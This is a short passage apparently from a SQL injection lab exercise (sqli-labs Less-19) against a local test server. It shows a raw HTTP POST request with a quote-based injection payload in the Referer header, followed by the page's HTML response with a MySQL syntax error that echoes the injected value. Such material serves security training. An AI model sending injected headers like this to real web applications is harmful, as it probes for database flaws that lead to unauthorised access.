 Referer: http://192.168.3.10:82/sqli/Less-19/'1"
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
Referer is: http://192.168.3.10:82/sqli/Less-19/'1"</font><br>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1"', '192.168.3.10')' at line 1<br><br><img
src="../images/flag.jpg" /><br>